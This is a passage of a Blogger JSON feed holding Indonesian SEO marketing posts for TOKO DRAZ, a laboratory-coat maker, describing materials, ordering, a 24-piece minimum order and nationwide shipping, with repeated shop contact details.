menjadikan kualitas, ketepatan, dan kejujuran sebagai prinsip utama. Setiap pesanan diperlakukan dengan tanggung jawab penuh, tanpa mengurangi standar meskipun jumlah meningkat. Inilah yang membuat pelanggan terus kembali dan merekomendasikan layanan kepada pihak lain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"8423\" data-start=\"8358\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Solusi Tepat untuk Kebutuhan Jas Laboratorium Anda\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8609\" data-start=\"8425\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih konveksi yang tepat adalah investasi jangka panjang. Dengan kualitas terjamin, proses jelas, dan layanan profesional, kebutuhan jas laboratorium dapat terpenuhi secara optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8757\" data-start=\"8611\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan produk, pengalaman panjang, serta sistem kerja rapi menjadikan layanan ini layak dipertimbangkan bagi siapa pun yang mengutamakan mutu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8864\" data-start=\"8759\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman luas dan kemudahan pemesanan memberikan kenyamanan tambahan bagi pelanggan di berbagai daerah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8953\" data-start=\"8866\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal order yang jelas membantu perencanaan kebutuhan secara efisien dan terstruktur.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/4998339633750032988\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/tempat-jual-jas-lab-terdekat-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4998339633750032988"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4998339633750032988"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/tempat-jual-jas-lab-terdekat-bekasi.html","title":"Tempat Jual Jas Lab Terdekat Bekasi"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYOPYn67HwJf3Z7ee-Jnwxz88359HdACLhGnMigCNpslwJCVAB0i4j7P8mMA6ar_AhqUMtr1KPIG10dTs3d28YDBSOPKfE9px1VxeEufXn6NDufFPrXRTbRGEpxM-xmZae3jgdw6HIaZQ2tnootdfKWbJaYrsCilpLc17G-lacluvcr1T6hTCO_0S3d-Q\/s72-w426-h640-c\/Desain%20tanpa%20judul%20(8).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-4263254675760455535"},"published":{"$t":"2025-12-19T00:36:00.000-08:00"},"updated":{"$t":"2025-12-19T00:36:54.302-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Jakarta"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"98\" data-start=\"0\"\u003EToko Jas Laboratorium Terdekat Jakarta, Solusi Profesional untuk Kebutuhan Seragam Berkualitas\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"899\" data-start=\"105\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"162\" data-start=\"105\" style=\"font-family: arial;\"\u003EAkses Mudah ke Toko Jas Laboratorium Terdekat Jakarta\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMencari \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Jakarta bukan sekadar soal jarak, melainkan tentang ketepatan memilih mitra produksi yang paham standar kerja profesional. Jas laboratorium memiliki fungsi penting sebagai pelindung, identitas, dan representasi kedisiplinan pemakai. Karena itu, pemilihan konveksi harus dilakukan dengan pertimbangan matang, mulai dari kualitas bahan, ketelitian jahitan, hingga ketepatan ukuran. Konveksi kami hadir sebagai solusi dengan sistem pemesanan yang tertata rapi, proses produksi terkontrol, dan pengiriman ke seluruh Indonesia. Cara pesan dibuat sederhana agar pelanggan dapat berkonsultasi sejak awal, memastikan hasil akhir sesuai kebutuhan tanpa mengorbankan kenyamanan maupun keamanan penggunaan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1635\" data-start=\"906\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"967\" data-start=\"906\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6o0MW3_jCQ6lUi1iPQBCuENtaENBOunctHf0kMTDNmZKlBD71IyIy-HlPVm5gv5YJ5QitGx9UqvcZlz0QaP1SsyILHYzFyf526IJO-tBGcaJ4TKdb3nIJmgcgtHzwEaSH1MVE2FSQ1S68mzsubA2yw_vjOEYpm5LUNbBr3QFsLkv-j4hoe01j7LdooX8\/s1350\/DRAZ-JAS-LAB-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6o0MW3_jCQ6lUi1iPQBCuENtaENBOunctHf0kMTDNmZKlBD71IyIy-HlPVm5gv5YJ5QitGx9UqvcZlz0QaP1SsyILHYzFyf526IJO-tBGcaJ4TKdb3nIJmgcgtHzwEaSH1MVE2FSQ1S68mzsubA2yw_vjOEYpm5LUNbBr3QFsLkv-j4hoe01j7LdooX8\/w512-h640\/DRAZ-JAS-LAB-8.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"967\" data-start=\"906\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1635\" data-start=\"906\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"967\" data-start=\"906\" style=\"font-family: arial;\"\u003EStandar Produksi Jas Laboratorium yang Tidak Bisa Ditawar\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJas laboratorium bukan pakaian biasa, sehingga standar produksinya harus jelas dan konsisten. Setiap tahap dikerjakan dengan pengawasan ketat, mulai dari pemilihan kain yang nyaman, tidak panas, serta tahan pemakaian intensif. Pola dibuat presisi agar mendukung mobilitas pengguna saat bekerja. Jahitan diperiksa ulang supaya rapi dan kuat, termasuk detail kancing serta saku fungsional. Sebagai Toko Jas Laboratorium Terdekat Jakarta yang berpengalaman, kami menempatkan kualitas sebagai prioritas utama. Cara pesan dilakukan dengan konsultasi spesifikasi sejak awal, sehingga pelanggan memahami proses dan hasil yang akan diterima tanpa risiko kesalahan produksi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2363\" data-start=\"1642\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1696\" data-start=\"1642\" style=\"font-family: arial;\"\u003EPengalaman Panjang Menjadi Jaminan Profesionalisme\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengalaman lebih dari dua belas tahun membentuk sistem kerja yang solid dan dapat dipercaya. Selama perjalanan tersebut, kami telah melayani ribuan instansi, sekolah, dan perusahaan di berbagai daerah. Setiap pesanan dikerjakan dengan pendekatan profesional, bukan sekadar produksi massal. Kepercayaan pelanggan tumbuh karena konsistensi hasil dan komunikasi yang transparan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami memahami kebutuhan beragam pengguna. Cara pesan dirancang fleksibel, memungkinkan penyesuaian desain, ukuran, dan jumlah. Dengan pengalaman panjang, risiko kesalahan diminimalkan, sementara kepuasan pelanggan terus menjadi fokus utama.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3031\" data-start=\"2370\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2421\" data-start=\"2370\" style=\"font-family: arial;\"\u003EKeunggulan Bahan yang Nyaman dan Aman Digunakan\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemilihan bahan menjadi faktor krusial dalam pembuatan jas laboratorium. Kami menggunakan material yang seimbang antara kekuatan dan kenyamanan, sehingga cocok dipakai dalam durasi panjang. Kain tidak mudah kusut, mudah dirawat, serta memiliki sirkulasi udara yang baik. Hal ini penting untuk menjaga kenyamanan pengguna saat beraktivitas. Keunggulan ini menjadikan produk kami diminati oleh berbagai kalangan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami selalu menjelaskan karakter bahan saat cara pesan dilakukan, agar pelanggan memahami manfaatnya dan merasa yakin dengan keputusan yang diambil.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3664\" data-start=\"3038\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-weight: 400;\"\u003E\u003Cspan data-end=\"967\" data-start=\"906\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"3664\" data-start=\"3038\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003EDesain Fungsional dengan Tampilan Profesional\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain fungsi perlindungan, jas laboratorium juga mencerminkan citra profesional pemakainya. Desain dibuat sederhana namun elegan, menyesuaikan kebutuhan kerja yang dinamis. Potongan rapi memberikan kesan disiplin, sementara detail fungsional mendukung aktivitas harian. Kami memahami bahwa setiap pelanggan memiliki kebutuhan berbeda, sehingga desain dapat disesuaikan tanpa menghilangkan standar keselamatan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami membuka ruang diskusi saat cara pesan, agar desain akhir benar-benar relevan dengan lingkungan kerja pengguna.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4297\" data-start=\"3671\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3717\" data-start=\"3671\" style=\"font-family: arial;\"\u003EProses Pemesanan yang Mudah dan Transparan\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECara pesan menjadi salah satu keunggulan layanan kami. Pelanggan dapat memulai dengan konsultasi kebutuhan, menentukan spesifikasi, lalu mendapatkan gambaran proses produksi secara jelas. Setiap tahap diinformasikan dengan bahasa yang mudah dipahami. Transparansi ini membantu pelanggan merasa tenang dan percaya. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami percaya bahwa komunikasi yang baik akan menghasilkan kerja sama jangka panjang. Proses pemesanan yang terstruktur juga meminimalkan kesalahpahaman, sehingga hasil akhir sesuai ekspektasi sejak awal perencanaan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4948\" data-start=\"4304\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4354\" data-start=\"4304\" style=\"font-family: arial;\"\u003EKapasitas Produksi Stabil untuk Pesanan Custom\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami melayani pesanan custom dengan minimal pembelian dua puluh empat potong, memastikan efisiensi produksi tanpa mengurangi kualitas. Kapasitas produksi yang stabil memungkinkan pengerjaan tepat waktu, bahkan untuk jumlah besar. Setiap pesanan diperlakukan dengan standar yang sama, baik skala kecil maupun besar. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami siap mendukung kebutuhan seragam dalam jangka panjang. Cara pesan yang sistematis membantu pelanggan merencanakan kebutuhan dengan lebih baik, sekaligus memperoleh keuntungan lebih besar seiring bertambahnya jumlah pesanan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5538\" data-start=\"4955\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4995\" data-start=\"4955\" style=\"font-family: arial;\"\u003EPengiriman Aman ke Seluruh Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELayanan pengiriman menjangkau seluruh wilayah Indonesia dengan pengemasan yang aman. Setiap jas dilipat rapi dan dilindungi agar tetap bersih hingga diterima. Untuk wilayah tertentu, tersedia fasilitas bebas ongkir dengan syarat dan ketentuan yang berlaku. Hal ini menjadi nilai tambah bagi pelanggan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami memahami pentingnya ketepatan waktu pengiriman. Cara pesan mencakup penjelasan estimasi pengiriman, sehingga pelanggan dapat menyesuaikan jadwal penggunaan tanpa khawatir keterlambatan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6140\" data-start=\"5545\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5598\" data-start=\"5545\" style=\"font-family: arial;\"\u003EKeuntungan Lebih untuk Pesanan dalam Jumlah Besar\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemakin besar jumlah pesanan, semakin besar pula keuntungan yang diperoleh pelanggan. Efisiensi produksi memungkinkan pemberian nilai tambah tanpa mengorbankan kualitas. Selain itu, tersedia gift spesial sebagai bentuk apresiasi. Hal ini menjadikan kerja sama terasa lebih menguntungkan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami menghargai kepercayaan pelanggan jangka panjang. Cara pesan yang jelas membantu pelanggan memahami manfaat pemesanan skala besar, sehingga keputusan yang diambil terasa lebih strategis dan bernilai.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6706\" data-start=\"6147\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6194\" data-start=\"6147\" style=\"font-family: arial;\"\u003EKomitmen Amanah dan Tanggung Jawab Produksi\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepercayaan dibangun dari konsistensi dan tanggung jawab. Setiap pesanan diproduksi sesuai kesepakatan tanpa pengurangan kualitas. Kami menjaga amanah pelanggan dengan menyelesaikan pekerjaan tepat waktu dan sesuai spesifikasi. Sebagai Toko Jas Laboratorium Terdekat Jakarta, reputasi profesional dijaga melalui pelayanan yang jujur dan terbuka. Cara pesan yang transparan menjadi bukti komitmen kami untuk memberikan pengalaman terbaik bagi setiap pelanggan, tanpa janji berlebihan yang tidak dapat dipenuhi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7249\" data-start=\"6713\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznscCsXnIpxV4iwdze3LOnvYfrO7itdA9by0ftbAsCtOkM8sIS5qOt8PHG3VbhBlUHeOcMnFk9X2dvHmQ0C7FVuhSNNrQIBWeBr1_rlHDM2MXXFONl5RfP9_85aev1PHU4EABReV42kJYVD2KyMaE9iRUDqp8REhX-W3BJTbYR21yhgjEQ-lkuuGLq9th\/s1350\/DRAZ-JAS-LAB-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznscCsXnIpxV4iwdze3LOnvYfrO7itdA9by0ftbAsCtOkM8sIS5qOt8PHG3VbhBlUHeOcMnFk9X2dvHmQ0C7FVuhSNNrQIBWeBr1_rlHDM2MXXFONl5RfP9_85aev1PHU4EABReV42kJYVD2KyMaE9iRUDqp8REhX-W3BJTbYR21yhgjEQ-lkuuGLq9th\/w512-h640\/DRAZ-JAS-LAB-4.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-weight: 400;\"\u003E\u003Cspan data-end=\"967\" data-start=\"906\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"7249\" data-start=\"6713\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003EDukungan Konsultasi Sebelum dan Sesudah Produksi\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELayanan tidak berhenti saat pesanan selesai. Kami menyediakan dukungan konsultasi untuk memastikan jas laboratorium digunakan dengan optimal. Masukan pelanggan menjadi bahan evaluasi untuk peningkatan layanan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami memandang setiap kerja sama sebagai hubungan jangka panjang. Cara pesan yang komunikatif sejak awal memudahkan tindak lanjut setelah produk diterima, sehingga pelanggan merasa didampingi, bukan sekadar dilayani sesaat.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7777\" data-start=\"7256\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7307\" data-start=\"7256\" style=\"font-family: arial;\"\u003ERelevansi SEO dan Informasi yang Mudah Dipahami\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EArtikel ini disusun dengan pendekatan informatif dan ramah pembaca, tanpa pengulangan kata berlebihan. Kata kunci Toko Jas Laboratorium Terdekat Jakarta digunakan secara alami, mendukung visibilitas pencarian. Informasi disajikan terstruktur agar mudah dipahami. Cara pesan dijelaskan jelas untuk mendorong tindakan. Pendekatan ini memastikan pembaca mendapatkan manfaat nyata sekaligus menemukan solusi yang tepat untuk kebutuhan jas laboratorium berkualitas tinggi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"7845\" data-start=\"7784\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7845\" data-start=\"7788\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EKesimpulan: Alasan Tepat Memilih Konveksi Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"8070\" data-start=\"7846\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Jas Laboratorium Terdekat Jakarta berarti memilih mitra yang memahami standar kerja dan keselamatan. Dengan pengalaman panjang, kualitas terjaga, dan sistem pemesanan jelas, pelanggan memperoleh kepastian hasil.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8254\" data-start=\"8072\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan bahan, desain fungsional, serta proses produksi terkontrol memberikan nilai tambah yang sulit ditandingi. Setiap jas dibuat untuk mendukung aktivitas kerja secara optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8436\" data-start=\"8256\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan pengiriman ke seluruh Indonesia memudahkan distribusi, sementara fasilitas tertentu memberikan keuntungan tambahan bagi pelanggan wilayah tertentu dengan ketentuan berlaku.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/4263254675760455535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4263254675760455535"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4263254675760455535"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-jakarta.html","title":"Toko Jas 